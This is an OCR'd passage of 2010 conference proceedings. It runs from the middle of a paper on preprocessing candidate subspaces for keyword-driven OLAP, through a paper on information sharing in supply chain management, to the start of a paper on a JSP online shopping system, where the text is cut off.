Candidate subspace refers to a subset of entire multi-dimensional dataspace. Each subspace essentially corresponds to a possible join path between the dimensions and the facts [9]. KDAP uses the user keywords to generate the candidate subspace. For a given query Q, the system produces hit groups for each keyword and then generates all join paths from its hit table to the fact table through a breadth-first traversal on the schema graph. Finally, the system enumerates all the possible combinations of the hit groups' paths to produce candidate subspace. However, as the number of query keywords increases or the database schema becomes complicated, it will take much more time to generate candidate subspace for a query Q. For example, suppose that the number of keywords is m and each keyword has n join paths to the fact table, there will be n^m combinations at most. On one hand, it may lead to combination explosion when n and m are large. The number of join paths grows exponentially with the number of keywords and the size of the data warehouses. On the other hand, a query Q may hit many hit groups that come from the same table. In this situation, a path will be found many times.

In this paper, we propose a preprocessing technique for candidate subspace generation to support highly efficient keyword-driven analytical processing. Our approach does all significant work in advance. In the fist step, we preprocess the schema graph to generate all schema graphs of candidate subspace (G_{cs}). In the second step, the information of these graphs is stored in the database. When a user query arrives, proper G_{cs}s are directly retrieved from the database. Finally, candidate subspace is generated from corresponding G_{cs}. Experimental results verify our approach effectiveness.

The rest of the paper is organized as follows. In section Ⅱ, we review some related works. Section Ⅲ introduces the basic concepts needed. Section Ⅳ provides the detail of our solution and algorithms. The experimental results are shown in section Ⅴ.Finally, Section Ⅵ concludes this paper.

II. RELATED WORKS

DBXplorer[1] first prunes the schema graph by repeatedly removing leaves which don't contain any keywords of the query. Then it uses a heuristic approach on the pruned schema graph to enumerate "join trees" which have potential answers to a user query. DISCOVER[2] generates Candidate Networks (CN) through a breadth-first traversal of the tuple-set graph rather than the schema graph. The tuple-set graph adds the tuple set related to the keyword

978-0-7695-4110-5/10 $26.00 © 2010 IEEE
DOI 10.1109/DCABES.2010.88

query in the base of the schema graph. Execution time of both systems increases significantly with the number of candidate joining networks or the number of keywords in the query. The efficiency of KSORD has attracted more and more attention recently and many optimization methods have been proposed in this area. IR-Style improved DISCOVER. IR-Style only creates a single tuple set for each relation with text attributes so that G_s is much smaller than that in DISCOVER. Thus, CN generation is much faster in IR-Style. BANKS II [6] proposed bidirectional search algorithm to improve BANKS [5]. Another method to improve the performance of KSORD systems is to develop preprocessing techniques to generate much more information in advance.

As we know, preprocessing module of KSORD usually products the data graph or the schema graph. A preprocessing technique was proposed in HUNTER [10] to generate CN patterns in advance. Its basic ideas are candidate network schema extension algorithm which is based on production rule and candidate network assignment algorithm. HUNTER also studies that how to check isomorphism of candidate network. PerCN [11] applies to OR semantic of KSORD. It firstly executes a breadth-first traversal on Maximum Pattern of Tuple Set Graph (max (PG_{ts}) to generate all CNs under the limitation of Maximum allowed Keywords Number(MaxKeywNum) and MaxCNsize in advance, and then stores those CNs in the database. when a user query is submitted, the system searches the satisfied CNs from the database. PerCN greatly reduces the time of generating the candidate network .FRISK [12] uses A* search strategy with an admissible heuristic scoring function to improve efficiency of candidate subspace generation [9].

Unlike systems of KSORD, KDAP [9] performs analytical queries over muti-dimensional historical data with fact data and dimension data. Therefore, our approach is different from the above preprocessing techniques in KSORD. Based on a star or a snowflake schema, our novel approach preprocesses G_s to generate the set of G_{cs}s .The result of preprocessing is schema information of subspace. Essentially, they are join paths between the dimensions and the facts. When a user query comes, candidate subspace can be generated from G_{cs} stored in the database. In addition, our approach classifies G_{cs}s to store the schema information and uses indexes on the information for efficient retrieval.

III. BASIC CONCEPTS

Before we describe our approach in more detail, we introduce the terms and concepts used in this paper. Definition 4 and 5 is based on [9].

Definition1. Keyword Query (Q_k). A Q_k is a set of query keywords, denoted as Q_k ($k_1, k_2, ..., k_n$), $k_i (1 \le i \le n)$ is a query keyword.

Definition2. Schema Graph (G_s). The schema graph $G_s(V,E)$ is a directed graph that captures the foreign key relationships in the schema. G_s has a node for each relation R_i, and an edge $R_i \rightarrow R_j$ for each primary key to foreign key relationship from R_i into R_j.

Definition3. Hit Set (H). RDMS use the full-text index to produce the hit set H_i for k_i .Each hit represents the attribute instance that matches the keyword k_i. Each hit represents a triplet: the table name $h_i^j.R$, the attribute name $h_i^j.Attr$, the attribute instance value $h_i^j.Value$.

Note that we use indexes on an attribute level instead on a tuple level that current KSORD systems usually do. For Example, the hit set for keyword "Columbus" has two hits: Loc/City/"Columbus" and Holiday/Event/"Columbus Day"

Definition4. Hit Group *(HG)*.All hits in the same hit group HG_i^k are drawn from the same attribute domain,i.e. group $HG_i^k \subset H_i, \forall h_i^j, h_i^l \in HG_i^k, h_i^j.R = h_i^l.R \wedge h_i^j.Attr = h_i^l.Attr$ .For example, the hit groups for keyword "LCD" could be {PGROUP/Group Name/ ("LCD Projectors" OR" Flat Panel(LCD)")}.

Definition5. Schema Graph of Candidate Subspace (G_{cs}). G_{cs} is created for a user query Q_k, which is also a directed graph with all nodes and edges in $G_s(V,E)$.However, each G_{cs} must contain a node of the fact table and the join path must go through the fact table. For example, {Loc→Trans} is a G_{cs} but {Loc→Cust} is not.

IV. PREPROCESSING TECHNIQUE

A. Architecture

Fig 1 provides an overview of our preprocessing approach for KDAP. Pre-processing module and Query module are independent to each other. The relevant parameter such as the maximum size of G_{cs} (MaxGSize) can be assigned before preprocessing. MaxGSize represents the maximum size of G_{cs} that the system allowed. For a given database schema, as the MaxGSize grows, both the number of generated G_{cs}s and the preprocessing time will increase. Then, the preprocessor generates all G_{cs}s through the schema graph and stores them in the database for searching. When a user query arrives, the system will retrieve G_{cs} quickly from the database instead of being temporarily generated through a breadth-first traversal of its G_s. Finally, we assign corresponding hit group to replace previous node of selected G_{cs}. Generally, the database schema is usually stable. Therefore, the processing only needs to be executed one time.



Figure 1. Preprocessing for KDAP system

B. G_{cs} Generation

Based on our observations, different hit groups may match different attribute domains in the same table. Fig 2 shows the EBiz schema [9]. Conceptually, there are 4 dimensions: Time, Store, Customer, and Product. Transitem and Trans are the fact table. Suppose that two hit groups :{ Loc/city/ ("Columbus")} and {Loc/country/ ("England")}, both hit groups are from dimension table Loc. we can see that they have the same join path to the fact table in Fig 2. In other word, we can get different candidate subspaces from a G_{cs}. Furthermore, different keyword queries may product the same candidate subspace. Therefore, our preprocessing approach generates all G_{cs}s based on the schema graph.



Figure 2. Example:the EBiz schema foreign key→primary key

For a given OLAP dataspace and G_s, a straight-forward method of generating G_{cs} in advance is to enumerate each relation. We consider a database that has n relations. The number of combinations is 2^n-1 at most. In practice keywords only hit the table that has full-text indexes on. Let R_t denote as the set of keyword nodes, we only compute each table in R_t in sequence to generate all G_{cs}s through a breadth-first traversal of G_s.

We briefly describe our G_{cs} generation algorithm in Algorithm 1. Firstly, a queue used to store generated G_{cs}s is initialized. Secondly, we adopt the breadth-first traversal to enumerate all join paths connecting to the fact table for each r_i in R_t. G_{cs}s are generated by computing all the possible combinations of each join path from different relations. Note that the same table may have different join paths to the fact table. Combinations of these paths can also product some significant G_{cs}s. For instance, consider the table Loc, {Loc→ Trans} and {Loc→ Customer→ Account→ Trans} (Fig.2.) are join paths connecting to the fact table. Two G_{cs}s can be generated from two join paths. However, Fig 2 shows that a combination of both G_{cs}s is also a G_{cs}. In this case, we should merge both tables into one single table expression. Line 5 of algorithm 1 makes combinations of each join path generated by one table. Line 14 merges tables by removing a same node and adding an edge to another table. Finally, each G_{cs} must be checked whether the size is greater than MaxGSize or not.

In the G_{cs} generation, we define only one parameter: MaxGSize. The parameter refines the size of G_{cs} (e.g. MaxGSize=4). As the MaxGSize increases, the number of generated G_{cs}s will increase. The preprocessing can get good effectiveness as long as the MaxGSize set a proper value. This proper size can be got by experiments. Another factor for preprocessing capacity is the size of given schema graph (G_sSize). It is determined by a given database schema. (e.g. G_sSize is 11 in fig 2). With the growth of G_sSize, both the number of generated G_{cs}s and the preprocessing time will dramatically increase. In this paper, we evaluate effects of MaxGSize and G_sSize to our approach.

Algorithm 1. G_{cs} Generation Algorithm

Input: the schema graph G_s, MaxGSize
Output: the set of G_{cs}

```
Begin
1:Initialize Q: queue of Gcs set;
2 :for each ri in Rt do
3: find joins paths connecting to the fact table// breadth-first traversal of schema graph
4:end for
5: generate all the combinations of ri join paths→ Gcs //also enumerate all the combination for join paths of ri
6:  for each Gcs do
7:   Q.Put(Gcs);
8:  while Q is not Empty do
9:    Get the head C1 from Q
10:       if C1.size≥ MaxGSize then
11:              return;
12:           end if
13:          if Gcs contains the same ri then
14:          merge the table into one single table
15:         end if
16:    end while
17:  end for
18:Store each Gcs into the database;
19:Retrun the set of Gcs;
```

C. G_{cs} Selection

We use the database to store G_{cs}s which are classified in advance. Fig 3 shows an example of G_{cs} categories. A simple classification algorithm is that we scan every G_{cs} to extract a set of tables whose indegree is 0 and then sort these sets. In addition, each category is sorted by G_{cs} size.

TYPE	G_{cs} Number
{Product}	1
{Loc}	6
{Customer}	4
{Loc,Customer}	4
{Product,Loc}	3
{Product,Customer,Loc}	2

Figure 3. Example of G_{cs} categories

Suppose that a query $Q(k_1, k_2, ..., k_m)$, m is the number of keywords. After generating Candidate Interpretations, we

can get a set of hit groups $\{HG_1^{K_1}, HG_2^{K_2}, HG_3^{K_3}, ..., HG_n^{Km}\}$, each of which is drawn from different hit set. K_i denotes the number of hit groups from keyword k_i .We identify the table name R of each HG_i^k and compute combinations of tables that from different hit set. A candidate combination of query Q is a set, we define S as a set of $S = \{R_1, R_2, R_3 ..... Rl\} (l \geq n)$. Each R_i is a node whose indegree is 0 in G_{cs}. Another situation is that R_i is a join path node in G_{cs} .In this case, we just scan the G_{cs} and check whether it contains all R_i or not. We can create an ordered index on *TYPE* and construct SQL queries to select the proper G_{cs} quickly [13]. For selected G_{cs}, we assign corresponding hit groups to replace previous node.

V. EXPERIMENT

A. Experimental Setup

The experiments designed in this section were performed on a system with a dual-core 2.33GHz Intel processor with 2GB of memory running Windows XP. We used a separate database which we denote as SaleDW. SaleDW is a subspace of AdventureWorksDW that comes with SQL Server 2005 Analysis Server. SaleDW contains two sizeable fact tables: Internet Sale Fact and Reseller Sales Fact, 7 dimensions, 13 tables and has more than 30 full-text search-able attribute domains. We implemented our preprocessing approach in Java and connected to the RDBMS via JDBC. The IR engine is the Microsoft Search.

B. Result and Discussion



Figure 4. fix MaxGSize =6, and vary KeywordNum(2-7).



Figure 5. fix KeywordNum=3, vary G_sSize (5-11)



Figure 6. fix KeywordNum=3, vary MaxGSize(2-7)

In Fig 4, we fix MaxGSize to 6 and vary the number of keywords from 2 to 7.We can see that in most cases, the system with preprocessing approach performs stably and efficiently, and the time spent on the generating the candidate sunspace is much less than the original system. Compared with the preprocessing approach, time spent on original candidate subspace generation grows rapidly as the number of keywords. The reason is that the original system generates candidate subspaces temporarily through a breadth-first traversal on the schema graph. However, our preprocessing approach just quickly retrieves the G_{cs} from the database.

In Fig 5, we fix the number of keywords to 3, select different data sets from saleDW radomly to vary G_sSize from 5 to 11. As the database schema graph become complex, the system without preprocessing will increase dramatically. On the contary, our preprocessing approach varies a little, which verifies our method's effectiveness.

In Fig 6, we fix the number of keywords to 3, vary the MaxGSize from 2 to 7. G_{cs} Number represents the number of generated G_{cs}s, and CS Number denotes the number of candidate subspace. As the MaxGSize increases, G_{cs} Number and CS Number increase. When the MaxGSize is 2, the number of candidate subspace is greater than the number of G_{cs}, because a dimension table may product many hit groups and the same join path is computed many times. When the MaxGsize is greater than 5, the curve of G_{cs} Number becomes smooth. This implies that MaxGSize plays an important role in the generation algorithm.

VI. CONCLUSION AND FUTURE WORK

In this paper, we presented a preprocessing technique for Candidate Subspace generation to support efficient KDAP. Based on the schema graph, our novel approach generates all G_{cs}s in advance and then stores them in the database. Furthermore, we have described our progressing architecture and introduced G_{cs} generation algorithm, G_{cs} storing and G_{cs} selections. Experimental results verify our approach effectiveness. In future work, we will improve the capacity of our approach to preprocess more complex database schema.

ACKONWLEDGMENT

This work was supported by Shandong Distinguished Middle-aged and Young Scientist Encouragement and Reward Foundation under Grant No.BS2009DX040, China Postdoctoral Science Foundation under Grant No.200904501193, and the Natural Science Foundation of Shandong Province of China under Grant No.2009ZRB019RW, the National Natural Science Foundation of China under Grant No.90818001.

REFERENCES

[1] S. Agrawal et al. DBXplorer: A System For Keyword-Based Search Over Relational Databases. ICDE'02.

[2] V. Hristidis et al. DISCOVER: Keyword Search in Relational Databases. VLDB'02.

[3] Wen, S. Wang. SEEKER: Keyword-based Information Retrieval Over Relational Data-bases. Journal of Software, Vol.16(4). 2005:540-552(in Chinese).

[4] V. Hristidis, L. Gravano, Y. Papakonstantinou. Efficient IR-Style Keyword Search over Relational Databases. VLDB, 2003:850-861.

[5] G. Bhalotia, A. Hulgeri, C. Nakhe et al.. Keyword Searching and Browsing in Databases using BANKS. ICDE, 2002:431-440

[6] V. Kacholia, S. Pandit, S. Chakrabarti et al. Bidirectional Expansion For Keyword Search on Graph Databases. VLDB, 2005:505-516.

[7] S. Wang, Z. Peng, J. Zhang et al. NUITS: A Novel User Interface for Efficient Keyword Search over Databases. VLDB, 2006:1143-1146.

[8] B. Ding, J. Yu, S. Wang et al. Finding Top-k Min-Cost Connected Trees in Databases. ICDE, 2007.

[9] Ping Wu and Yannis Sismanis and Berthold Reinwald.Towards Keyword-driven Analytical Processing. In SIGMOD, pages 617-628,2007.

[10] Kun-Long Zhang. Research on New Preprocessing Technology for Keyword Search in Databases. PH.D thesis of Renmin University of China, 2005.

[11] J. Zhang, Z. Peng, S. Wang, H. Nie. PreCN: Preprocessing Candidate Networks for Efficient Keyword Search over Databases. 7th International Conference on Web Information Systems Engineering (WISE),2006:28-39.

[12] K. Q. Pu and X. Yu, FRISK: Keyword Query Cleaning and Processing in Action,ICDE, 2009:1531-1534.

[13] A. Silberschatz, H.F. Korth, S.Sudarshan. Database System Concept. Fourth Edition, 2002.

2010 Ninth International Symposium on Distributed Computing and Applications to Business, Engineering and Science

Information Sharing In Supply Chain Management

Wei Qi
School of Economy and Management
Lanzhou University of Technology
Lanzhou, China
e-mail: weiq@lut.cn

Liang Qingyu
School of Economy and Management
Lanzhou University of Technology
Lanzhou, China
e-mail: weiq@lut.cn

***Abstract*—Supply chain process and information sharing play critical roles in today's supply chain management. Previous research in supply chain management has studied various supply chain processes and different aspects of information sharing separately. This paper analyses three aspects of information sharing in supply chain : information sharing support technology, information content, and information quality.**

Keywords-information sharing; supply chain; information technologye; information content; information quality

I. INTRODUCTION

The supply chain management concept has received significant attention in both academic and practitioner circles for a number of years(Bechtel and Jayaram,1997;Cooper, et al.,1997;Lambert, et al.,1998). Recently, supply chain management and information technology management have attracted much attention from both practitioners and researchers. As technology develops, firms tend to become more integrated. Therefore, integrating supply chain management with up-to-date information technology becomes critical. In today's industry, effective supply chain process and effective information sharing are two major approaches to improve business performance (Piszczalski, 2002).

Anecdotal evidence on demand information sharing among firms and their suppliers is abundant. Examples include Campbell Soup (Clark 1994) and SPA (Hammond 1994). The most celebrated implementation of demand information sharing is Wal-Mart's Retail Link program which involves monitor the company's inventory levels. Automobile industry might be the most extensively studied industry in information sharing. A good example is Toyota which is well known for its effective processes. Realizing the importance of information sharing, Toyota began to implement SAP in late 1990 and work on both effective processes and information sharing. In high tech industries, strategic partnership with suppliers is credited for the success of Dell and Cisco. As stated by Magretta (1998), the extensive level of information sharing blurs the traditional boundary of firms in the value chain(Magretta 1998).

Most of the previous research on the effect of information sharing focuses exclusively on sales and demand information (e.g. Lee et al. 1996,1997;Crespo et al. 2001).It has been reported that the benefit of information sharing is significant, especially in deducing the bullwhip effect (e.g. Lee et al. 2000) and supply chain costs (e.g. Gavirneni et al. 1996; Swaminathan et al. 1996; Tan 1999). However, the findings are inconclusive regarding the performance effect of information sharing on various participants. Swaminathan et al.(1997) and Cohen (2000) argue that information sharing may not be beneficial to some supply chain entities owing to the high adoption cost of joining the inter-organizational information system and unreliable and imprecise information. Li (2002) demonstrates that nature of competition in product market is critical to the decision of information sharing with the suppliers.

This paper focuses on three aspects of information sharing: information sharing support technology, information content, and information quality.

II. INFORMATION SHARING SUPPORT TECHNOLOGY

Advances in information technology(IT) have reshaped the way companies interact with their suppliers and customers and have transformed the practices of supply chain management and partnership in industry. The IT revolution improves flows of information available between manufacturing firms along the value-chain and fosters better coordination and joint decision making processes among the participation companies(Kopczak, 2003 and Lee and Hwang 2000).

A. Interorganizational systems

Interorganizational systems(IOS) are designed to facilitate information sharing between partners in order to serve customers better and to reduce costs. By working closely with their partners, supplying them with internal information, and transmitting information to and retrieving it from partner's systems directly, firms can shorten delivery time and incorporate critical market information into their production by increasing communication efficiency and effectiveness through IOS. IOS is a type of corporate information systems(CIS). A CIS consists of media(the firm's computer hardware and software), actors(users), and content(information) stored in hardware and software. There are many popular types of CIS that directly and indirectly support interorganizational interaction: enterprises resource planning(ERP) systems, customer relationship management(CRM) systems, supply chain management(SCM) systems, and selling(chain) management

978-0-7695-4110-5/10 $26.00 © 2010 IEEE
DOI 10.1109/DCABES.2010.89

systems(SMS). Similarities and differences among various CIS are compared and contrasted in Table 1.

TABLE I. CORPORATE INFORMATION SYSTEMS

	System Components			Primary Objective
	Media	*Actors*	Content	
ERP Systems	Internal hardware(HW) and software (SW)	Internal users	Internal information	Internal information sharing
CRM Systems	Internal HW and SW	Internal users	Information about customers	Customer relationships
Procurement Sustems	Internal HW and SW+network+supplier's HW and SW	Internal users and suppliers	Information about suppliers and supplier' products	Limited collaboration with suppliers
Selling Chain Management Systems	Internal HW and SW+network+distributor's HW and SW	Internal users and	Information about products	Coordination with internal users and distributor
SCM Systems	Internal HW and SW+network+partner's HW and SW	Internal users, suppliers and distributor	Information about both firm's own and partner's products, production, inventory, customers, planning, forecasting, replenshment	Collaboration and relationships with suppliers and distributors

B. EDI

1) EDI： EDI's origins can be traced to an organization called the Transportation Data Coordinating Committee(TDCC) that released the first set of EDI standards for the rail transportation industry in 1975. In 1979, ANSI chartered the Accredited Standards Committee(ASC) X12 to set EDI standards. The ASC is structured in twelve subcommittees, which address functional business segments such as finance, purchasing, materials management, or transportation. Each subcommittee has responsibility for individual transaction set standards. There are over two hundred and seventy five transaction sets, which include forms such as invoice, purchase order, student loan claims, and material safety data sheets. The ASC is a voluntary membership organization holding regular meetings to set and modify standards. EDI standards, as presented in ASC X12 are very broad and are intended to accommodate virtually any potential user. Notwithstanding the limitations, EDI has support because it offers many benefits, such as increased business opportunities, better quality from improved record-keeping and fewer data errors, lower mailing costs by eliminating paper, faster billing and potential for enterprise integration.

Firms adopt EDI to minimize human intervention in their business transactions. A firm can choose from a number of possible EDI solutions to connect with trading partners, including: service bureau, value added network(VAN), proprietary network-point to point and web browser interface over the Internet.

*2)EDI Level and Technolog:*A firm's technological capability is strongly correlated with that firm's ability to overcome technological barriers to EDI adoption; i.e. a firm with greater technological capability will be better able to adopt a higher level of EDI integration. This does not mean that technologically sophisticated firms will choose a high level of EDI adoption, just that they will face lower technological barriers than their less technologically capable counterparts. There are certain minimum capabilities for each EDI adoption level. The minimum technological capabilities that are required for a firm to adopt an EDI level are shown in Table 2-2.

TABLE II. EDI LEVEL AND TECHNOLOGY

EDI level	Minimium Technology Required
EDI_N	None
EDI_{SB}	Facsimile
EDI_{SA}	Computer, Modem
EDI_I	Computer, Modem or Internet Access. Local Area Network and In-house staff expertise

EDI_N means that a firm has chosen not to adopt EDI. EDI_{SB} is the most basic level of EDI that a firm can adopt. The only technological capability it needs is to be able to use a facsimile machine. EDI_{SA} can also be characterized as basic EDI but requires a greater amount of sophistication than EDI_{SB}. The firm purchases EDI software and uses a VAN to transact with the OEM. The level is often called "rip and read" EDI because the firm essentially prints out incoming EDI transactions, reads it, and then re-keys the pertinent information into its internal business application software. EDI_I is the highest level of EDI implementation. When a solution is integrated, EDI transactions are directly integrated in the firm's existing business application software. For example, a purchase order transaction may be directly tied into the firm's financial and manufacturing planning software. Firms adopting EDI_I minimize human intervention.

III. INFORMATION CONTENT

Many managers mistakenly concentrate their information sharing on only the hardware and software, ignoring the decision-making in the information sharing process. Only when management teams both emphasize technology investment and choose the appropriate information to share, can a firm achieve effective business performance.

Lummus and Vokurka (1999) described the requirements of sharing information among supply chain partners. The information includes supplier information (e.g. finished goods inventory, MPS, delivery information), consumer information (e.g. promotion plan, and demand forecast), retailer information (e.g. inventory and POS), and distributor information (e.g. delivery schedule). Lee and Whang (2000) suggested five types of information to share: inventory level, sales data, order status for tracking, sales forecast, and production/delivery information. In this paper the above sharing information can be divided two types: operation information and planning and strategic information.

A. Operational Information

Operational information includes inventory information, production/process information and logistics and distribution information. For a better supply chain coordination, the information of greater value to the customers is on the manufacturer's production schedules, inventory levels and logistic schedules. Such information allows the customer to better coordinate its own delivery scheduled and improve its service. At the same time, such information may lead to lower overall inventory levels in the supply chain, while information sharing on distribution may have a significant effect on improving the quality of customer service and may reduce the payment cycle. Sharing production information can improve interactions among trading partners along the chains. It can facilitate better coordination among the firms and improve the performance of both individuals. A downstream manufacturer may use its upstream partner's production information to improve its own production scheduling and vice versa.

B. Planning and Strategic Information

Planning and strategic information includes sales forecast information, product development information, and strategic planning information. From a supplier's perspective, the most valuable information a buyer can offer is truthful truthful reporting on the market demand. A supplied can easily decipher from the sales forecast information on the quantity and shares of the other suppliers provided to the buyer. Hence, when a firm shares sales forecast information with its suppliers, it is clearly engaging in a more extensive and strategic partnership arrangement than has ordinarily been the case in the past. Yet, sharing sales forecasting information with suppliers effectively brings the suppliers closer to the product market and thus minimizes unnecessary distortions along the supply chain. It represents the highest extent of information exchange and integration that a supplier can expect from its customers and potentially mitigates the problem of "bullwhip" effect and allows for full coordinaton among the suppliers and customers. Development by a supplier may result in a high quality product produced both efficiently and on a timely basis. Japanese automobile firm's success in the 1980s may be partly attributed to their suppliers' close involvement in product development. The purpose of strategic planning information sharing is to establish a long-term partnership and commitment among the supply chain partners. Strategic planning information sharing involves the highest level of management at the organization.

IV. INFORMATION QUALITY

Information quality measures the degree to which the information exchanged between organizations meets the needs of the organizations. Only when the information is high quality, readily accessible, accurate and relevant, would the information system be perceived to be useful. Information quality can be evaluated by three information characteristics of information -- accuracy, recency, and frequency. Accuracy refers to the percent of error in the information. Data accuracy is critical in affecting operating efficiency and customer service. Recency refers to the delay between the real occurrence of information and its presentation. Another term for recency is timeliness. Frequency refers to the length of time between two sequential pieces of information.

The firm can establish an information quality program to match the require for the information. The information product manager can adopt classical TQM principles in the information quality program. Since most departments have few, if any, formal methods for information management, the opportunities to improve information quality management are numerous and the economic gain for so doing will be immense. Adapting the TQM , five tasks should be undertaken:

- Articulate an IQ vision in business terms.
- Establish central responsibility for IQ through the IPM(Information Product Manager).
- Educate information product suppliers, manufacturers, and consumers.
- Teach new IQ skills.
- Institutionalize continuous IQ improvement.

V. CONCLUSION

As technology develops, firms tend to become more integrated. Therefore, integrating supply chain management with up-to-date information technology becomes critical. During the past decade, information technology investment in Corporate all over the world has increased significantly. While the concept of information technology management covers many aspects of a supply chain, the focus of information technology management in this paper is information sharing among supply chain members. In particular, this study focuses on three aspects of information sharing: information sharing support technology, information content, and information quality. Information sharing support technology includes the hardware and software needed to support information sharing. Information content refers to the information shared between suppliers and buyers (manufacturers). It includes two types of information:

operation information and planning and strategic information. Information quality measures the quality of information shared between suppliers and manufacturers. In sum, the three aspects of information sharing measure the technologies used to support information sharing, the information shared among supply chain partners, and the quality of information shared.

ACKNOWLEDGMENT

I would like to thank the dear colleagues, especially Dr. Lin Quanlu, Li Hongjian, and Liu Yazhuo for their guidance and help during my coursework and in my research.

REFERENCES

[1] Shore, B.. " Information sharing in global supply chain systems, " Journal of Global Information Technology Management, vol.4, 2001,pp. 27-50.

[2] Lee, H., T. Clark, K. Tam, "Research report. can EDI benefit adopters? ", Information Systems Research, 10(2), 1999,pp.186-195.

[3] Lee, H., K. So, C. Tang, "The value of information sharing in a two-level supply chain," Management Science, vol. 46, 2000,pp.626-643.

[4] Kiefer,A.W., R.A. Novack, "An Empirical Analysis of Warehouse Measurement Systems in the Context of Supply Chain Implementation," Transportation Journal, Vol.38, 1999, pp. 18-27

[5] Lambert, D.M., M.C. Cooper, J.D. Pagh, "Supply Chain Management: Implementation Issues and Research Opportunities," The International Journal Of Logistics Management, vol.9, 1998, pp. 1-19

[6] Auramo, J., Kauremaa, J. and Tanskanen, K., "Benefits of IT in supply chain management – anexplorative study of progressive companies," International Journal of Physical Distribution &Logistics Management, Vol. 35, 2005, pp. 82-100.

[7] Huang, Samuel; Sheoran, Sunil; and Keskar, Harshal, "Computer-assisted supply chain configuration based on supply chain operations reference (SCOR) model," *Computer & Industrial Engineering*, Vol. 48,2005, pp.377-394

The Design and Implementation of the Online Shopping System for Digital Arts

GAO Lan-juan LIU Quan JIANG Xue-mei
School of Information Engineering, Wuhan University of Technology, Wuhan Hubei, China

***Abstract*—In order to go shopping online more convenient, the design and implementation of the online shopping system based on JSP is presented in this paper. It mainly introduced the online shopping program, online payment, the order generating, and completed a series of functions about online shopping for Digital works.**

Keywords : Web; Trade Online; JSP; Digital Arts

I. INTRODUCTION

Shopping online gradually becomes a kind of fashion with the prevalence of Internet and e-commerce. At the same time, as the development and the increasing integration of network and information technology, many traditional media contents t end to digital methods and it can be predicted that the digital mass media will be an alternative, which can be extensively used in e-commerce, such as online images, MP3's online sales, vigorous development of digital cinema, e-book sales and so on[1]. In order to carry out online transactions of digital works, especially works as images, text, audio and video, we build an online shopping system in the application of JSP technology and MySQL database, which, achieved a series of functions of digital arts transaction, can help people in need search online, browse and purchase multi-media works.

II. SYSTEM DESIGN

A. Software configuration of Online Trading System

The system, as a typical Java Web Applications, has a three-layer software architecture. It is described a three-tier Web architecture development model using "JSP and JavaBean" technology, as shown in Fig. 1:

The client layer provides a browser-based user interface, on which Customers can browse the static or dynamic HTML pages which are passed over from the Web server, and users can also interact with Web Server through dynamic HTML pages. The web server provides an environment special for JSP and JavaBean and other components to run and visit. JSP is responsible for generating HTML pages dynamically, and at the mean time JavaBean is responsible for visiting the database and transaction. The database layer stores and maintains permanent business information in Web applications [2].



Fig. 1 Software Configuration of Online Trading System



Fig. 2 The flow chart of online transactions

B. Workflow of Online Transaction

